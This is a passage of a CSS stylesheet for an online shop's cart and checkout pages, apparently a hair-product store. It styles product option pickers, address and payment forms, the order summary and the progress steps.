  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    font-size: 18px;
    width: calc(100% - 150px);
    height: 40px;
    line-height: 40px;
    padding: 0 35px 0 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 25px !important;
    right: 8px !important;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    font-size: 0;
    max-width: 800px;
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: 78px;
    margin-right: 2px;
    margin-bottom: 2px;
    display: inline-table;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .container {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top,
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding-bottom: 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top {
    width: calc(100% - 300px);
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top .textBox {
    max-width: 800px;
    padding: 10px;
    margin-top: 20px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    width: 280px;
    padding-top: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 30px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    font-size: 17px;
    line-height: 1.4;
    padding: 20px 0;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    width: 48%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 43%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 51%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 15px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:last-child {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    width: 49%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 18px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    font-size: 15px;
    padding: 3px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 18px;
    min-width: 135px;
    line-height: 40px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 20px;
    line-height: 40px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 901px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 21px) / 8);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(8n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 691px) and (max-width: 900px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 15px) / 6);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(6n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 1001px) {
  .checkout-cart-configure .hair-size .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .hair-size .bottom .imgBox {
    width: 58%;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    width: 38%;
  }
}
@media screen and (min-width: 691px) and (max-width: 1000px) {
  .checkout-cart-configure .hair-size .bottom {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    margin-top: 15px;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-cart-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index .column.main {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1019px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
.checkout-index-index #footerMenu,
.checkout-index-index .pageBtnBox,
.checkout-index-index .authentication-wrapper,
.checkout-index-index .page-title-wrapper {
  display: none;
}
.checkout-index-index .opc-progress-bar li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span:before {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span span {
  display: none;
}
.checkout-index-index .opc-progress-bar li._active > span {
  color: #10396f;
}
.checkout-index-index .opc-progress-bar li._complete {
  cursor: pointer;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._active:after {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._complete + li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li:nth-child(2) > span:before {
  content: "Information";
}
.checkout-index-index .opc-progress-bar li:nth-child(3) {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(3) > span:before {
  content: "Payment";
}
.checkout-index-index .opc-progress-bar li:not(:last-child):after {
  content: " > ";
}
.checkout-index-index #opc-sidebar {
  background: #F3F3F3;
}
.checkout-index-index #opc-sidebar > div > span.title {
  color: #000;
  font-family: 'proxima_novalight' !important;
  text-transform: uppercase;
  display: block;
}
.checkout-index-index #opc-sidebar div.minicart-items {
  display: block !important;
}
.checkout-index-index #opc-sidebar li.product-item.more {
  display: none;
}
.checkout-index-index #opc-sidebar li.product-item > .product {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-image-container {
  width: 75px;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
  color: #000;
  width: calc(100% - 75px);
}
.checkout-index-index #opc-sidebar .details-qty {
  color: #fff;
  font-size: 12px;
  width: 19px;
  height: 19px;
  line-height: 20px;
  text-align: center;
  background: rgba(21, 61, 133, 0.8);
  border-radius: 50%;
  position: absolute;
  left: calc(5% + 60px);
  top: 76px;
}
.checkout-index-index #opc-sidebar div.title,
.checkout-index-index #opc-sidebar .details-qty .label,
.checkout-index-index #opc-sidebar .product.options {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals caption {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tbody {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr {
  color: #000;
  position: relative;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr th {
  font-weight: 500;
  position: absolute;
  left: 5%;
  bottom: 0;
}
.checkout-index-index #opc-sidebar .table-totals tr td {
  text-align: right;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td,
.checkout-index-index #opc-sidebar .table-totals tr.grand td {
  border-top: 1px solid #10396f;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand {
  color: #365885;
  text-transform: uppercase;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th strong {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th:after {
  content: "Total";
  font-weight: 600;
}
.checkout-index-index #opc-sidebar .items-in-cart.haveMore + .table-totals tr:not(.grand) {
  display: none;
}
.checkout-index-index #opc-sidebar .showMore {
  color: #10396f;
  margin-top: 15px;
}
.checkout-index-index #opc-sidebar .showMore .container {
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon {
  width: 14px;
  height: 13px;
  background-size: cover;
  vertical-align: text-top;
  margin: 1px 2px 0;
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon.left {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.checkout-index-index #opc-sidebar .showMore span.icon.right {
  background-image: url(../images/icon/arrow-blue.png);
}
.checkout-index-index #opc-sidebar .showMore span.text {
  font-size: 20px;
  line-height: 26px;
  margin: 0 5px;
}
.checkout-index-index .opc-wrapper .step-title {
  color: #fff;
  background: #557399;
}
.checkout-index-index #customer-email-fieldset > .field,
.checkout-index-index #shipping-new-address-form div.field,
.checkout-index-index .billing-address-form div.field {
  color: #000;
  border: 1px solid #10396f;
  border-radius: 2px;
  position: relative;
}
.checkout-index-index #customer-email-fieldset > .field.isActive,
.checkout-index-index #shipping-new-address-form div.field.isActive,
.checkout-index-index .billing-address-form div.field.isActive {
  color: #103970;
}
.checkout-index-index #customer-email-fieldset > .field label,
.checkout-index-index #shipping-new-address-form div.field label,
.checkout-index-index .billing-address-form div.field label {
  width: 100%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .field input.input-text,
.checkout-index-index #shipping-new-address-form div.field input.input-text,
.checkout-index-index .billing-address-form div.field input.input-text {
  width: 100%;
  background: #ddd;
  border: 0;
}
.checkout-index-index #customer-email-fieldset > .field select,
.checkout-index-index #shipping-new-address-form div.field select,
.checkout-index-index .billing-address-form div.field select {
  font-size: 16px;
  width: 100%;
  height: 50px;
  border: 0;
  padding: 22px 33px 0 2%;
}
.checkout-index-index #customer-email-fieldset > .field .control,
.checkout-index-index #shipping-new-address-form div.field .control,
.checkout-index-index .billing-address-form div.field .control {
  height: 0;
  overflow: hidden;
}
.checkout-index-index #customer-email-fieldset > .field div.mage-error,
.checkout-index-index #shipping-new-address-form div.field div.mage-error,
.checkout-index-index .billing-address-form div.field div.mage-error,
.checkout-index-index #customer-email-fieldset > .field div.field-error,
.checkout-index-index #shipping-new-address-form div.field div.field-error,
.checkout-index-index .billing-address-form div.field div.field-error {
  position: absolute;
  top: 0;
  z-index: -1;
}
.checkout-index-index #customer-email-fieldset > .field.choice,
.checkout-index-index #shipping-new-address-form div.field.choice,
.checkout-index-index .billing-address-form div.field.choice {
  border: 0;
  margin-bottom: 0;
}
.checkout-index-index #customer-email-fieldset > .field.choice input,
.checkout-index-index #shipping-new-address-form div.field.choice input,
.checkout-index-index .billing-address-form div.field.choice input {
  vertical-align: text-top;
  margin-top: -6px;
}
.checkout-index-index #customer-email-fieldset > .field.choice label,
.checkout-index-index #shipping-new-address-form div.field.choice label,
.checkout-index-index .billing-address-form div.field.choice label {
  width: auto;
  line-height: 36px;
  display: inline-block;
}
.checkout-index-index #customer-email-fieldset > .field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index #shipping-new-address-form div.field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index .billing-address-form div.field[name='shippingAddress.postcode'] .message.warning {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label {
  font-size: 16px;
  line-height: 32px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label span:after {
  height: 26px;
  line-height: 44px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control {
  height: auto;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control input {
  font-size: 18px;
  height: 36px;
  padding: 0 3%;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .field-tooltip.toggle {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .note {
  padding: 5px 3%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field label {
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field input {
  width: 100%;
  border: 1px solid #10396f;
  border-radius: 2px;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field .note {
  line-height: 1.3;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary a {
  color: #10396f;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
  color: #fff;
  background: #10396f;
  border: 0;
  border-radius: 3px;
}
.checkout-index-index .email-point-box .field-tooltip,
.checkout-index-index .field[name='shippingAddress.telephone'] .field-tooltip {
  display: none;
}
.checkout-index-index .field[name='shippingAddress.region_id'] label:after,
.checkout-index-index .field[name='shippingAddress.country_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
  content: "";
  background-image: url(../images/icon/down.png);
  background-size: cover;
  position: absolute;
  top: 54%;
  transform: translateY(-50%);
  display: block;
}
.checkout-index-index .field[name='shippingAddress.region_id'] select,
.checkout-index-index .field[name='shippingAddress.country_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
  background: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.checkout-index-index #checkout-shipping-method-load .col-carrier {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load table {
  width: 100%;
}
.checkout-index-index #checkout-shipping-method-load thead th {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody tr {
  color: #000;
  display: block;
}
.checkout-index-index #checkout-shipping-method-load tbody tr:not(:first-child) {
  border-top: 1px solid #ccc;
}
.checkout-index-index #checkout-shipping-method-load tbody td {
  font-size: 17px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) {
  width: 30px;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) span {
  width: 16px;
  height: 16px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #103970;
  border-radius: 50%;
  margin-top: 11px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input:checked + span {
  border: 0;
  background-image: url(../images/icon/right1.png);
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(2),
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(3) {
  width: calc((100% - 50px) / 2);
  max-width: 140px;
}
.checkout-index-index .message.notice {
  color: #6f4400;
  font-size: 1.3rem;
  text-align: left;
  background: #fdf0d5;
  padding: 12px 20px 12px 45px;
  margin: 0 auto 10px;
  display: block;
  position: relative;
}
.checkout-index-index .message.notice:before {
  font-size: 20px;
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 11px;
  transform: translateY(-50%);
}
.checkout-index-index #shipping-method-buttons-container {
  text-align: center;
  margin-top: 20px;
}
.checkout-index-index #shipping-method-buttons-container button {
  color: #fff;
  width: 70%;
  max-width: 300px;
  background: #10396f;
  border: 0;
}
.checkout-index-index #shipping-method-buttons-container button span {
  display: none;
}
.checkout-index-index #shipping-method-buttons-container button:after {
  content: "Continue to Payment";
}
.checkout-index-index .shipping-address-items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.checkout-index-index .shipping-address-items > div {
  font-size: 14px;
  line-height: 26px;
  word-wrap: break-word;
  vertical-align: top;
  text-transform: capitalize;
  border: 1px solid #ccc;
  padding: 20px;
  margin: 0 0 20px;
  position: relative;
  transition: 0.3s border-color;
  display: inline-block;
}
.checkout-index-index .shipping-address-items > div.selected-item {
  border-color: #ff5501;
}
.checkout-index-index .shipping-address-items > div.selected-item:after {
  content: "\f00c";
  color: #fff;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 20px;
  width: 29px;
  height: 27px;
  line-height: 27px;
  background: #ff5501;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.checkout-index-index .shipping-address-items .action-select-shipping-item,
.checkout-index-index .shipping-address-items .edit-address-link {
  width: 100%;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .new-address-popup button {
  width: 60%;
  max-width: 300px;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 10px;
}
.checkout-index-index .modal-popup .modal-content div.field.isActive {
  background: #fff;
}
.checkout-index-index .modal-popup .action-save-address:after {
  content: "Save Address";
}
.checkout-index-index .modal-popup .action-save-address span {
  display: none;
}
.checkout-index-index .modal-popup .action-hide-popup {
  font-size: 18px;
  color: #10396f;
  background: none;
  border: 0;
}
.checkout-index-index .modal-popup .action-save-address {
  height: 40px;
  line-height: 40px;
}
.checkout-index-index .opc-block-shipping-information .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .opc-block-shipping-information .title {
  color: #10396f;
}
.checkout-index-index .opc-block-shipping-information .shipping-information {
  background: #F3F3F3;
}
.checkout-index-index .opc-block-shipping-information .ship-via {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to {
  border-bottom: 1px solid #587499;
  position: relative;
}
.checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-title span {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
  color: #10396f;
  font-size: 0;
  background: none;
  border: 0;
  position: absolute;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
  content: "Change";
  border-bottom: 1px solid #10396f;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
  content: "";
  width: 18px;
  height: 19px;
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .opc-block-shipping-information .ship-to a {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend span {
  display: none;
}
.checkout-index-index #co-payment-form > .fieldset > .legend:after {
  content: "All transactions are secure and encrypted.";
}
.checkout-index-index .checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-index-index .checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard.braintree {
  padding: 0 2%;
}
.checkout-index-index .payment-group {
  margin-bottom: 40px;
}
.checkout-index-index .payment-group .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .payment-group .payment-method {
  border-bottom: 1px solid #8a9dba;
}
.checkout-index-index .payment-group .payment-method > .choice {
  font-size: 17px;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio {
  display: none;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label {
  position: relative;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label:after {
  content: "";
  border: 1px solid #BFBFBF;
  border-radius: 50%;
  position: absolute;
  left: 0;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon {
  width: 69px;
  height: 39px;
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(2) {
  background-image: url(../images/icon/card1.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(3) {
  background-image: url(../images/icon/card2.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(4) {
  background-image: url(../images/icon/card3.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(5) {
  background-image: url(../images/icon/card4.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
  vertical-align: middle;
  background-image: url(../images/icon/express.png);
  background-size: cover;
  margin-right: 5px;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio:checked + label.label:after {
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
.checkout-index-index .payment-group .payment-method .payment-method-title .action-help {
  color: #10396f;
  margin-left: 5px;
  display: inline-block;
}
.checkout-index-index .payment-option {
  display: none;
}
.checkout-index-index .checkout-billing-address > .field {
  margin-bottom: 10px;
  position: relative;
}
.checkout-index-index .checkout-billing-address > .field > input {
  position: absolute;
  top: 3px;
  left: 3px;
}
.checkout-index-index .checkout-billing-address > .field > label {
  padding-left: 30px;
}
.checkout-index-index .checkout-billing-address .billing-address-details {
  font-size: 17px;
  line-height: 27px;
  padding-left: 30px;
  margin-bottom: 16px;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field label {
  font-weight: 600;
  margin-bottom: 3px;
  display: block;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field select {
  width: 100%;
  height: 40px;
  background: none;
  border: 1px solid #10396f;
  padding: 0 5%;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary button {
  color: #fff;
  font-size: 18px;
  width: 40%;
  height: 32px;
  line-height: 34px;
  background: #10396f;
  border: 0;
  border-radius: 4px;
  margin-top: 10px;
}
.checkout-index-index .checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 5px 0;
  vertical-align: top;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-index-index .checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-index-index .checkout-payment-method button.primary.checkout {
  font-size: 26px;
}
.checkout-index-index .checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-index-index .checkout-payment-method .payment-method-note {
  padding: 0 2%;
}
.checkout-index-index #co-transparent-form-braintree > fieldset > legend.legend {
  display: none;
}
.checkout-index-index #co-transparent-form-braintree div.field {
  margin-bottom: 20px;
}
.checkout-index-index #co-transparent-form-braintree div.field:last-child {
  margin-bottom: 0;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label {
  font-weight: 600;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label > span:after {
  font-size: 20px;
  vertical-align: middle;
  margin-left: 5px;
}
.checkout-index-index .billing-address-form {
  margin-top: 20px;
}
.checkout-index-index .billing-address-form div.field {
  margin-bottom: 10px;
}
.checkout-index-index .billing-address-form div.field select {
  background: none;
}
.checkout-index-index .payment-method-billing-address {
  display: none;
}
@media screen and (max-width: 767px) {
  .checkout-index-index .opc-progress-bar {
    font-size: 18px;
    padding: 14px 5% 10px;
  }
  .checkout-index-index .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #opc-sidebar {
    margin-bottom: 16px;
  }
  .checkout-index-index #opc-sidebar .product-item-name-block {
    width: calc(100% - 65px);
    padding-right: 3%;
  }
  .checkout-index-index #opc-sidebar .subtotal {
    width: 65px;
  }
  .checkout-index-index #opc-sidebar > div > span.title {
    font-size: 24px;
    text-align: center;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product {
    padding: 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #opc-sidebar .product-item-name {
    font-size: 14px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr {
    font-size: 17px;
    line-height: 26px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-left: calc(95% - 90px);
    padding-right: 5%;
  }
  .checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand {
    font-size: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar ol.minicart-items.moreThanTwo li:nth-child(2) {
    display: none;
  }
  .checkout-index-index .opc-wrapper .opc-progress-bar {
    display: none;
  }
  .checkout-index-index .opc-wrapper .step-title {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index .opc-wrapper #checkout-step-shipping {
    padding: 0 3%;
  }
  .checkout-index-index #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
